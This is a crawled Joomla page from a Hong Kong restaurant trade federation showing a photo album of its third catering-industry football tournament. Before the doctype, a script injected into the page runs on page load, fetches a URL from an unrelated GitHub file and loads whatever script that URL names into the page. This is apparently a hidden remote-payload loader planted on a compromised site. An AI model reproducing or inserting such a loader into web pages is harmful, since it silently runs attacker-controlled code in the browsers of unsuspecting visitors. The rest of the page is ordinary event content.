

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hkfort.org.hk/index.php/zh/component/speasyimagegallery/album/2024-05-09-04-45-34
body_size: 38612
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script>
<!doctype html>
<html lang="zh-tw" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8" />
	<base href="https://www.hkfort.org.hk/index.php/zh/component/speasyimagegallery/album/2024-05-09-04-45-34" />
	<meta name="description" content="Hong Kong Federation of Restaurants &amp; Related Trades" />
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework." />
	<title>第三屆飲食業足球四角盃賽</title>
	<link href="/images/logo2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.hkfort.org.hk/index.php/zh/component/search/?id=55&amp;format=opensearch" rel="search" title="搜尋 Hong Kong Federation of Restaurants &amp; Related Trades" type="application/opensearchdescription+xml" />
	<link href="/components/com_speasyimagegallery/assets/css/style-min.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=latin&display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="//fonts.googleapis.com/css?family=Noto Sans:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=latin&display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j3.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/v4-shims.min.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" />
	<style>
.speasyimagegallery-row {margin: -10px;}.speasyimagegallery-row > div > .speasyimagegallery-gallery-item {padding: 10px;}@media only screen and (max-width : 992px) {.speasyimagegallery-row {margin: -7.5px;}.speasyimagegallery-row > div > .speasyimagegallery-gallery-item {padding: 7.5px;}}@media only screen and (max-width : 768px) {.speasyimagegallery-row {margin: -5px;}.speasyimagegallery-row > div > .speasyimagegallery-gallery-item {padding: 5px;}}body{font-family: 'Roboto', sans-serif;font-size: 16px;line-height: 1.56;text-decoration: none;}
@media (min-width:768px) and (max-width:991px){body{font-size: 14px;}
}
@media (max-width:767px){body{font-size: 13px;}
}
h1{font-family: 'Noto Sans', sans-serif;text-decoration: none;}
h2{font-family: 'Noto Sans', sans-serif;text-decoration: none;}
h3{font-family: 'Noto Sans', sans-serif;text-decoration: none;}
h4{font-family: 'Noto Sans', sans-serif;text-decoration: none;}
.logo-image {height:36px;}.logo-image-phone {height:36px;}.logo-image {height:36px;}.logo-image-phone {height:36px;}.logo-image {height:36px;}.logo-image-phone {height:36px;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"187abb4a84768a6a8eacda49f5218cc4","system.paths":{"root":"","base":""},"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}}}</script>
	<script src="/media/jui/js/jquery.min.js?fb39db5ce6d842929257ccaee3af8315"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fb39db5ce6d842929257ccaee3af8315"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fb39db5ce6d842929257ccaee3af8315"></script>
	<script src="/components/com_speasyimagegallery/assets/js/script-min.js"></script>
	<script src="/components/com_speasyimagegallery/assets/js/speasygallery-main.js"></script>
	<script src="/media/system/js/core.js?fb39db5ce6d842929257ccaee3af8315"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.bundle.min.js"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script>
template="shaper_helixultimate";
	</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y28FCCHS1Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y28FCCHS1Z');
</script>

<style>
/* top menu */
.sp-megamenu-parent>li>a, .sp-megamenu-parent>li>span {
padding: 0 8px;
}
#sp-header .sp-module {
    margin-left: 5px;
}
div.mod-languages a {
    font-size: 13px;
}
    .d-xl-inline-block {
        display: none!important;
    }

.header-modules {
padding-left: 8px;
margin-left: 5px;
}
#mod-search-searchword0.form-control {
max-width: 140px;
}
#sp-menu .social-wrap{
padding-left: 20px;
}

/* event SP Easy Image Gallery image title  */
.speasyimagegallery-gallery-item-content {
    opacity: 1 !important;}
.speasyimagegallery-album-meta > span {
    display: none;}
.speasyimagegallery-album-meta {
    display: none;}

/* hikashop  */
div.hikashop_footer {
display: none!important;
}
/* search filter styles */
div.gsearch-field-text.keyword {
    padding-bottom: 10px;
}
div.gsearch-field-select.title {
    margin-bottom: 10px;
}
div.gsearch-buttons {
    margin-top: 10px;
}
#sp-bottom .sp-copyright {
text-align: center; display:block;
}


@media (max-width: 1399px){
/* top menu */
.sp-megamenu-parent>li>a, .sp-megamenu-parent>li>span {
padding: 0 7px;
}
.sp-megamenu-parent>li:last-child>a {
padding: 0px 0px 0px 8px;
}
.header-modules {
padding-left: 5px;
margin-left: 5px;
}
#mod-search-searchword0.form-control {
max-width: 125px;
}
#sp-menu .social-wrap {
padding-left: 10px;
}
#sp-menu ul.social-icons>li:not(:last-child) {
    margin-right: 10px;
}
body.ltr #offcanvas-toggler.offcanvas-toggler-right{
    margin-left: 15px;}
}
@media (max-width: 1316px){
/* top menu */
.sp-megamenu-parent>li>a, .sp-megamenu-parent>li>span {
padding: 0 6px;
}
.header-modules {
padding-left: 5px;
margin-left: 5px;
}
#mod-search-searchword0.form-control {
max-width: 105px;
}
#sp-menu ul.social-icons>li:not(:last-child){
    margin-right: 8px;
}
body.ltr #offcanvas-toggler.offcanvas-toggler-right{
    margin-left: 12px;
}
}

@media (max-width: 1220px){
/* top menu */
#mod-search-searchword0.form-control {
    max-width: 105px;
}
#sp-logo {
padding-left: 0px;
    padding-right: 0px;
}
.sp-megamenu-parent>li>a, .sp-megamenu-parent>li>span {
font-size: 13px;
}
}

@media (max-width: 1090px) and (min-width: 992px){
/* top menu */
.d-lg-flex {
display: none!important;
}
}
</style>
		
		<style>
        /* 黑白滤镜样式 */
        .grayscale-mode {
            filter: grayscale(100%);
            -webkit-filter: grayscale(100%);
            -moz-filter: grayscale(100%);
            -ms-filter: grayscale(100%);
            -o-filter: grayscale(100%);
        }
        
        /* 自定义样式增强黑白效果 */
        .grayscale-mode img {
            filter: grayscale(100%) contrast(90%);
        }
        
        .grayscale-mode .btn-primary {
            background-color: #6c757d !important;
            border-color: #6c757d !important;
        }
        
        .grayscale-mode .btn-success {
            background-color: #868e96 !important;
            border-color: #868e96 !important;
        }
        
        .grayscale-mode .text-primary {
            color: #495057 !important;
        }
        
        .grayscale-mode .bg-primary {
            background-color: #6c757d !important;
        }
    </style>
	</head>
	<body class="site helix-ultimate hu com-speasyimagegallery view-album layout-default task-none itemid-0 zh-tw ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right grayscale-mode">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<header id="sp-header" class="full-header full-header-center">
	<div class="container-fluid">
		<div class="container-inner">
			<div class="row align-items-center">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
													
							<div class="logo"><a href="/">
				<img class='logo-image '
					srcset='https://www.hkfort.org.hk/images/hkfort_2024-05.png 1x'
					src='https://www.hkfort.org.hk/images/hkfort_2024-05.png'
					alt='Hong Kong Federation of Restaurants & Related Trades'
				/>
				</a></div>											</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="menu-with-social menu-center col-auto flex-auto">
					<div class="sp-column d-flex justify-content-between align-items-center">
						<div class="menu-with-offcanvas d-flex justify-content-between align-items-center flex-auto">
							<nav class="sp-megamenu-wrapper d-flex" role="navigation"><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >關於本會</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/info-tc/info1-tc" >簡介及宗旨</a></li><li class="sp-menu-item"><a   href="/index.php/zh/info-tc/2024-01-26-09-00-04" >組織架構</a></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >會董名錄</span><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/info-tc/2024-08-01-09-08-53/president" >會長（歷任主席）</a></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >2024-25年度董事會</span><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/info-tc/2024-08-01-09-08-53/board-of-directors/chairman" >主席及副主席</a></li><li class="sp-menu-item"><a   href="/index.php/zh/info-tc/2024-08-01-09-08-53/board-of-directors/directors" >會董</a></li></ul></div></div></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >協會活動</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/annualmeeting" >周年大會及就職典禮</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/meeting" >董事會會議</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/visit" >訪會及出訪</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/public" >公共事務及會議</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/training" >研討會及培訓</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/expedition" >參觀及展覽</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/exchange" >交流及聯繫</a></li><li class="sp-menu-item"><a   href="/index.php/zh/hkfortinfo-3-tc/corporate" >友會及企業合作</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >會員服務</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/service/application" >入會程序</a></li><li class="sp-menu-item"><a   href="/index.php/zh/service/memberintro" >會員概覽</a></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >會員福利</span><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/service/memberbonus/shop" >禮品兑換及購買</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >會籍事務</span><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/service/members/yc-application" >青年委員會會員申請</a></li><li class="sp-menu-item"><a   href="/index.php/zh/service/members/changeinfo" >更改會員資料</a></li><li class="sp-menu-item"><a   href="/index.php/zh/service/members/formdownload" >各類表格下載</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >資源中心</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/resources-tc/guidlines" >行業指引及標準</a></li><li class="sp-menu-item"><a   href="/index.php/zh/resources-tc/analysis" >調研與分析</a></li><li class="sp-menu-item"><a   href="/index.php/zh/resources-tc/seasonspeical" >《飲食薈萃》 季度專題</a></li><li class="sp-menu-item"><a   href="/index.php/zh/resources-tc/share" >業界經驗分享</a></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >出版刊物</span><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/resources-tc/publication/info1-4" >年刊</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >社會責任</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/socialreposibility/charity" >餐飲聯慈善基金</a></li><li class="sp-menu-item"><a   href="/index.php/zh/socialreposibility/environment" >「優質餐飲業環保管理計劃」</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >媒體中心</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/mediacentre/pressrelease" >新聞稿</a></li><li class="sp-menu-item sp-has-child"><a   href="/index.php/zh/mediacentre/meidareport" >媒體報道</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/mediacentre/meidareport/2025-08-06-07-08-39" >節目回顧</a></li></ul></div></div></li><li class="sp-menu-item"><a   href="/index.php/zh/mediacentre/socialmedia" >社交平台</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><span  class=" sp-menu-heading" >職業發展</span><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 180px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a   href="/index.php/zh/development/catering" >餐飲業</a></li><li class="sp-menu-item"><a   href="/index.php/zh/development/related" >聯業</a></li></ul></div></div></li><li class="sp-menu-item"></li></ul><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a></nav>							
						</div>

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
															<div class="sp-module "><div class="sp-module-content"><div class="search">
	<form action="/index.php/zh/component/speasyimagegallery/" method="post">
		<label for="mod-search-searchword0" class="hide-label">搜尋...</label> <input name="searchword" id="mod-search-searchword0" class="form-control" type="search" placeholder="搜尋...">		<input type="hidden" name="task" value="search">
		<input type="hidden" name="option" value="com_search">
		<input type="hidden" name="Itemid" value="">
	</form>
</div>
</div></div>								
															<div class="sp-module">
<a class="sp-sign-in" href="/index.php/zh/component/users/?view=login&amp;Itemid=473" ><span class="far fa-user me-1" aria-hidden="true"></span><span class="signin-text d-none d-lg-inline-block"></span></a>
</div>													</div>

						<!-- Social icons -->
						<div class="social-wrap no-border d-flex align-items-center">
							<ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/hkfort.hkfort" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-custom"><a target="_blank" rel="noopener noreferrer" href="https://www.hkfort.org.hk/images/wx/wxcode.png" aria-label="Custom"><span class="fab fa-weixin" aria-hidden="true"></span></a></li></ul>						</div>

						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega_offcanvas offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>

			</div>
		</div>
	</div>
</header>				
<section id="sp-page-title" >

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
			</div>


		
		<div class="speasyimagegallery-album-description"><p>第三屆飲食業足球四角盃賽</p>
<p> </p>
<p>日期：2023年11月30日</p></div>

  <div class="speasyimagegallery-gallery clearfix" data-showtitle="1" data-showdescription="1" data-showcounter="1">
    <div class="speasyimagegallery-row clearfix"><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/all.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/all_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.04-1.jpeg" data-title="點球"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.04-1_thumb.jpeg" title="點球" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">點球</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/f0c94d9c-1ca2-4611-abe6-5c4a60897af9.jpg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/f0c94d9c-1ca2-4611-abe6-5c4a60897af9_thumb.jpg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.52-1.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.52-1_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/027043dd-a559-4e48-ab03-c43166865b3b.jpg" data-title="主席楊振年"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/027043dd-a559-4e48-ab03-c43166865b3b_thumb.jpg" title="主席楊振年" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">主席楊振年</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.59.18.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.59.18_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.56-1.jpeg" data-title="餐飲聯vs稻苗"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.56-1_thumb.jpeg" title="餐飲聯vs稻苗" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">餐飲聯vs稻苗</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.01-1.jpeg" data-title="餐飲聯vs現飲"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.01-1_thumb.jpeg" title="餐飲聯vs現飲" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">餐飲聯vs現飲</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.00.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.00_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.00-2.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.15.00-2_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.56-2.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.56-2_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.59.17-1.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.59.17-1_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.57.08-2.jpeg" data-title=""
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.57.08-2_thumb.jpeg" title="" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title"></span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.47.jpeg" data-title="飲料贊助"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.47_thumb.jpeg" title="飲料贊助" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">飲料贊助</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.52-26.jpeg" data-title="飲料贊助"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.52-26_thumb.jpeg" title="飲料贊助" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">飲料贊助</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.48-2.jpeg" data-title="食品贊助"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.48-2_thumb.jpeg" title="食品贊助" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">食品贊助</span>
                    </div>
    </div>
</a></div><div class="speasyimagegallery-col-md-4 speasyimagegallery-col-sm-3 speasyimagegallery-col-xs-2"><a class="speasyimagegallery-gallery-item" href="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.53-1.jpeg" data-title="食品贊助"
    data-desc="">
    <div>
        <img src="/images/speasyimagegallery/albums/55/images/whatsapp-image-2023-12-01-at-09.14.53-1_thumb.jpeg" title="食品贊助" alt="">
        <div class="speasyimagegallery-gallery-item-content">
            <span class="speasyimagegallery-gallery-item-title">食品贊助</span>
                    </div>
    </div>
</a></div></div>  </div>

			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-bottom" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom1" class="col-sm-col-sm-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><audio class="audio-for-speech"></audio></p>
<div class="translate-tooltip-mtz blue sm-root translate hidden_translate"> </div>
<div class="translate-tooltip-mtz blue sm-root translate hidden_translate"> </div>
<p style="text-align: left;"><strong>香港餐飲聯業協會</strong></p>
<p style="text-align: left;">地址：香港九龍觀塘勵業街46號天輝工業大廈7樓A室 (牛頭角港鐵站B6出口)<br />電話: 2523 6128<br />辦公時間： 星期一至五 上午九時至下午五時三十分<br />電郵地址: : <a href="mailto:info@hkfort.org.hk">info@hkfort.org.hk</a></p></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div style="text-align: center;"><img style="max-height: 180px; margin: auto;" src="/images/wx/wxcode.png" /></div></div>
</div></div></div></div><div id="sp-bottom3" class="col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div class="footer_right" style="text-align: center;">
<div class="footer_right_list">
<p><a class="wdzl_tab gw_title" href="http://www.hkfort.org.hk/yszc">私隱政策</a>     <a class="" href="http://www.hkfort.org.hk/cjwt">常見問題</a></p>
</div>
</div></div>
</div></div><span class="sp-copyright">© 2025 香港餐飲聯業協會版權所有</span></div></div></div>
							</div>
			</div>
			
</section>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu border-menu">
	<div class="d-flex align-items-center p-3 pt-4">
		<div class="logo"><a href="/">
				<img class='logo-image '
					srcset='https://www.hkfort.org.hk/images/hkfort_2024-05.png 1x'
					src='https://www.hkfort.org.hk/images/hkfort_2024-05.png'
					alt='Hong Kong Federation of Restaurants & Related Trades'
				/>
				</a></div>		<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
							<div class="sp-module "><div class="sp-module-content"><div class="search">
	<form action="/index.php/zh/component/speasyimagegallery/" method="post">
		<label for="mod-search-searchword0" class="hide-label">搜尋...</label> <input name="searchword" id="mod-search-searchword0" class="form-control" type="search" placeholder="搜尋...">		<input type="hidden" name="task" value="search">
		<input type="hidden" name="option" value="com_search">
		<input type="hidden" name="Itemid" value="">
	</form>
</div>
</div></div>			
							<div class="sp-module">
<a class="sp-sign-in" href="/index.php/zh/component/users/?view=login&amp;Itemid=473" ><span class="far fa-user me-1" aria-hidden="true"></span><span class="signin-text d-none d-lg-inline-block"></span></a>
</div>					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
